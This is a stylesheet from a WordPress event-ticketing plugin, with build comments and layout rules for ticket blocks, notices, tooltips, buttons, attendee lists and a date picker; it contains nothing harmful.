

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0
body_size: 9215
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Ticket block view styles
 *
 * @since  0.3.0-alpha
 */

/* Import Mixins */

/*
 * Common CSS
 *
 * DO NOT EDIT THIS CSS FILE DIRECTLY.
 * -------------------------------------------------------------
 * This file is just a clearing-house, see the pcss directory
 *
 and edit the source files found there.
 */

/* Event Tickets Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Event Tickets Components */

/* Accordion Styles */

.accordion-header {
	background: none;
	border: 0;
	box-sizing: border-box;
	color: inherit;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 20px;
	position: relative;
	text-align: left;
	width: 100%;
}

.accordion-header:before {
		background-color: #000;
		border-radius: 100%;
		box-sizing: border-box;
		color: #fff;
		content: '\f132';
		font-family: 'dashicons', sans-serif;
		font-size: 10px;
		font-weight: 400;
		height: 14px;
		left: 0;
		line-height: 17px;
		padding: 0;
		padding-right: 1px;
		position: absolute;
		text-align: center;
		top: 12px;
		width: 15px;
	}

.accordion-header:after {
		border-bottom: 1px solid #ddd;
		content: '';
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		width: 80%;
	}

.accordion-header.is-active:before {
			content: '\f460';
			line-height: 15px;
		}

.accordion-header:focus {
		outline: 1px solid #5b9dd9;
	}

.accordion-header:hover {
		background: none;
	}

.tribe-tickets-editor-history:after {
	width: calc(100% - 80px);
}

.tribe_attendee_meta:after {
	width: calc(100% - 170px);
}

.tribe_advanced_meta:after {
	width: calc(100% - 105px);
}

.accordion-label:focus {
		outline: none;
	}

.accordion-content {
	display: none;
}

.ticket_panel .accordion-content {
		margin: 1em 0 2em;
	}

.accordion-content.is-active {
		display: block;
	}

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common-c-loader.tribe-tickets-loader__modal {
		height: 100vh;
		position: fixed;
		width: 100vw;
	}

.event-tickets .tribe-common-c-loader {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common .tribe-tickets__notice, .event-tickets .tribe-tickets__notice {
		background-color: var(--tec-color-background-secondary);
		border-radius: var(--tec-border-radius-default);
		margin: var(--tec-spacer-4) 0;
		padding: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__notice > *:last-child, .event-tickets .tribe-tickets__notice > *:last-child {
			margin-bottom: 0;
			padding-bottom: 0;
		}

.tribe-common .tribe-tickets-notice__title, .event-tickets .tribe-tickets-notice__title {
		margin: 0;
		position: relative;
	}

.tribe-common .tribe-tickets-notice__title:empty, .event-tickets .tribe-tickets-notice__title:empty {
			display: none;
		}

/*
		Error Notices
	*/

.tribe-common .tribe-tickets__notice--error, .event-tickets .tribe-tickets__notice--error {
		background-color: var(--tec-color-background-error);
		display: none;
		padding-left: 50px;
		position: relative;
	}

.tribe-common .tribe-tickets__notice--error:before, .event-tickets .tribe-tickets__notice--error:before {
			background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)'%3E%3Ccircle cx='8' cy='8' r='7.467' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Ccircle cx='8' cy='11.733' r='1.067' fill='%23141827' fill-rule='nonzero'/%3E%3Cpath stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M8 3.733v4.8' fill='%23141827'/%3E%3C/g%3E%3C/svg%3E");
			background-size: contain;
			content: '';
			height: var(--tec-spacer-3);
			left: var(--tec-spacer-4);
			position: absolute;
			top: var(--tec-spacer-4);
			width: var(--tec-spacer-3);
		}

/*
		"Barred" Notices (visible side borders)
	*/

.tribe-common .tribe-tickets__notice--barred, .event-tickets .tribe-tickets__notice--barred {
		background-color: var(--tec-color-background);
		border: var(--tec-spacer-0) solid var(--tec-color-border-secondary);
		border-bottom: 0;
		border-radius: 0;
		border-top: 0;
		padding: 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-left, .event-tickets .tribe-tickets__notice--barred-left {
		border-right: 0;
		padding: 0 0 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-right, .event-tickets .tribe-tickets__notice--barred-right {
		border-left: 0;
		padding: 0 var(--tec-spacer-2) 0 0;
	}

/* -------------------------------------------------------------------------
	 * SVG Icons
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets-svgicon {
		background-repeat: no-repeat;
		background-size: contain;
	}

/* -----------------------------------------------------------------------------
 *
 * Tooltip
 *
 * ----------------------------------------------------------------------------- */

/* Defining our tooltipster theme. */

.tooltipster-base.tribe-tickets-tooltip-theme {
	background-color: var(--tec-color-background);
	border: 1px solid var(--tec-color-border-default);
	border-radius: var(--tec-border-radius-default);
	box-shadow: var(--tec-box-shadow-tooltip);
	height: auto !important;
	max-width: 254px;
	padding: var(--tec-spacer-5);
}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box {
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: none;
		margin: 0;
	}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box .tooltipster-content {
			color: var(--tec-color-text-primary);
			overflow: inherit;
			padding: 0;
			word-break: break-word;
		}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-arrow {
		display: none;
	}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Small
	 *
	 * Example:
	 * <button class="tribe-common-c-btn tribe-common-c-btn--small">...</button>
	 * <a href="#" class="tribe-common-c-btn tribe-common-c-btn--small">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn--small, .tribe-common input[type="button"].tribe-common-c-btn--small, .tribe-common input[type="submit"].tribe-common-c-btn--small, .tribe-common a.tribe-common-c-btn--small {
			background-color: var(--tec-color-accent-primary);
			padding: 11px 14px;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn--small:active,
			.tribe-common button.tribe-common-c-btn--small:disabled,
			.tribe-common button.tribe-common-c-btn--small:focus,
			.tribe-common button.tribe-common-c-btn--small:hover,
			.tribe-common input[type="button"].tribe-common-c-btn--small:active,
			.tribe-common input[type="button"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="button"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="button"].tribe-common-c-btn--small:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:active,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:hover,
			.tribe-common a.tribe-common-c-btn--small:active,
			.tribe-common a.tribe-common-c-btn--small:disabled,
			.tribe-common a.tribe-common-c-btn--small:focus,
			.tribe-common a.tribe-common-c-btn--small:hover {
				padding: 11px 14px;
			}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Link
	 *
	 * Example:
	 * <button class="tribe-common-c-btn-link">...</button>
	 * <a href="#" class="tribe-common-c-btn-link">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
			background: transparent;
			border: 0;
			border-radius: 0;
			color: inherit;
			cursor: pointer;
			display: inline-block;
			height: auto;
			outline: none;
			padding: 0;
			text-decoration: none;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:active,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:active,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:active,
	.tribe-common a.tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:active {
		background: transparent;
		color: inherit;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			background-color: transparent;
			text-align: center;
			text-decoration: underline;
			transition: var(--tec-transition-color);
}

.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:focus {
		background-color: transparent;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {

			background-color: transparent;
			color: var(--tec-color-accent-primary);
			padding: 11px 20px;
			width: 100%;
}

.tribe-common button.tribe-common-c-btn-link:focus,
			.tribe-common button.tribe-common-c-btn-link:hover,
			.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
			.tribe-common a.tribe-common-c-btn-link:focus,
			.tribe-common a.tribe-common-c-btn-link:hover {
				color: var(--tec-color-accent-primary-hover);
			}

.tribe-common button.tribe-common-c-btn-link:active, .tribe-common input[type="button"].tribe-common-c-btn-link:active, .tribe-common input[type="submit"].tribe-common-c-btn-link:active, .tribe-common a.tribe-common-c-btn-link:active {
				color: var(--tec-color-accent-primary-active);
			}

.tribe-common button.tribe-common-c-btn-link:disabled, .tribe-common input[type="button"].tribe-common-c-btn-link:disabled, .tribe-common input[type="submit"].tribe-common-c-btn-link:disabled, .tribe-common a.tribe-common-c-btn-link:disabled {
				color: var(--tec-color-accent-primary-background);
			}

.tribe-common .tec-tickets__attendees-list-wrapper, .event-tickets .tec-tickets__attendees-list-wrapper {
		margin-top: var(--tec-spacer-8);
	}

.tribe-common .tec-tickets__attendees-list, .event-tickets .tec-tickets__attendees-list {
		background-color: var(--tec-color-background);
		margin-top: var(--tec-spacer-3);
	}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
		align-items: center;
		border-left: 1px solid var(--tec-color-border-secondary);
		border-right: 1px solid var(--tec-color-border-secondary);
		border-top: 1px solid var(--tec-color-border-secondary);
		container-type: inline-size;
		display: flex;
		flex-direction: column;
		grid-gap: var(--tec-spacer-1);
		gap: var(--tec-spacer-1);
		margin: 0;
		padding: var(--tec-spacer-4);
	}

.tribe-common .tec-tickets__attendees-list-item:last-child, .event-tickets .tec-tickets__attendees-list-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-secondary);
		}

.tribe-common .tec-tickets__attendees-list-item-attendee-details, .event-tickets .tec-tickets__attendees-list-item-attendee-details {
		align-self: center;
		flex-grow: 1;
	}

.tribe-common.tribe-tickets {
	background-color: var(--tec-color-background);
	border-radius: var(--tec-border-radius-default);
	border: 1px solid var(--tec-color-border-secondary);
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	margin: var(--tec-spacer-5) 0;
	max-width: 580px;
	padding: var(--tec-spacer-3) var(--tec-spacer-3)  var(--tec-spacer-4);
	position: relative;
	width: 100%;
}

.tribe-common.tribe-tickets .tribe-tickets__notice--barred-left {
		display: none;
	}

/*
	Tribe Horizontal Datepicker (Day, Month, Year)
*/

.tribe_horizontal_datepicker__container label {
		width: 100%;
	}

/* Attendee Registration Page */

#tribe-tickets__registration__form .tribe_horizontal_datepicker__container label {
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe-field.tribe-tickets__item__attendee__field__birth {
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
		width: 100%;
		min-width: 80px;
		margin-top: var(--tec-spacer-1);
		margin-bottom: var(--tec-spacer-1);
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker:not(:last-child) {
			margin-right: var(--tec-spacer-1);
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {

			color: var(--tec-color-text-primary);

			font-family: var(--tec-font-family-sans-serif);

			font-size: var(--tec-font-size-1);

			font-weight: var(--tec-font-weight-regular);

			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 10px;
}

/* Override TEC Full Stylesheet */

.tribe-theme-twentytwenty .tribe-common.tribe_horizontal_datepicker__field_group {
	background-color: transparent;
}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
		color: var(--tec-color-text-primary);
		margin: 0 0 var(--tec-spacer-1);
	}

/* Override since we don't have a header at this size */

.tribe-common .tribe-tickets__notice--barred, .entry .entry-content .tribe-common .tribe-tickets__notice--barred {
		margin-bottom: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
		align-items: center;
		border-top: 1px solid var(--tec-color-border-secondary);
		display: grid;
		grid-template-columns: 10fr 1fr;
		grid-template-rows: auto;
		margin: 0;
		padding: 12px 0 16px;
	}

.tribe-common .tribe-tickets__item[data-available='false'], .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] {
			opacity: 0.5;
		}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
			grid-template-columns: 10fr 1fr;
			grid-template-rows: auto;
		}

/* V1 views had a typo in 'suffix' so we cover both. */

.tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive, .entry .entry-content .tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive {
		display: none;
	}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
		align-self: end;
		grid-column: 1;
		grid-row: 1;
		line-height: 1;
	}

/*
		Block details/summary and controls
	*/

.tribe-common .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-tickets__item__details__content {
		color: var(--tec-color-text-secondary);
		display: none;
		grid-column: 1;
		grid-row: 3;
		line-height: 1;
		margin: var(--tec-spacer-0) 0;
	}

.tribe-common .tribe-tickets__item__details__content.tribe__details--open, .entry .entry-content .tribe-common .tribe-tickets__item__details__content.tribe__details--open {
			display: block;
		}

.tribe-common .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
		color: var(--tec-color-text-secondary);
		display: grid;
		grid-column: 2;
		grid-row: 1;
		justify-content: flex-start;
		padding-left: var(--tec-spacer-0);
	}

.tribe-common .tribe-tickets__item__details__summary--more,
	.tribe-common .tribe-tickets__item__details__summary--less,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-1);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);

		background-color: transparent;
		color: var(--tec-color-text-secondary);
		position: relative;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__details__summary--more:after, .tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border: var(--tec-spacer-0) solid var(--tec-color-background-transparent);
			content: '';
			display: inline-block;
			margin-bottom: 1px;
		}

.tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after {
			border-bottom: 0 none;
			border-top: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
		}

.tribe-common .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		display: none;
	}

.tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border-bottom: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
			border-top: 0 none;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more {
			display: none !important;
			visibility: hidden;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less {
			display: block;
		}

/*
		Block 'extras'
	*/

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
		align-items: baseline;
		grid-row: 2;
		grid-template-columns: min-content max-content auto;
	}

.tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
			text-align: left;
			overflow: hidden;
		}

.tribe-common .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available {
		color: var(--tec-color-text-secondary);
	}

.tribe-common .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap {
			font-weight: var(--tec-font-weight-bold);
		}

.tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price {
			color: var(--tec-color-text-secondary);
			font-weight: var(--tec-font-weight-regular);
			text-decoration: line-through;
		}

.tribe-common .tribe-tickets__sale-price-suffix, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix {
		color: var(--tec-color-text-secondary);
		font-weight: var(--tec-font-weight-regular);
	}

.tribe-common .tribe-tickets__sale-price-suffix small, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix small {
			font-size: 100%;
		}

.tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary {
		grid-column: 3;
	}

/*
		Block quantity
	*/

.tribe-common .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item__quantity {
		align-self: flex-start;
		color: var(--tec-color-text-secondary);
		display: flex;
		flex: 0 0 82px;
		-ms-grid-row: 1;
		-ms-grid-row-span: 2;
		grid-row: 1 / span 2;
		grid-column: 3;
		justify-content: center;
	}

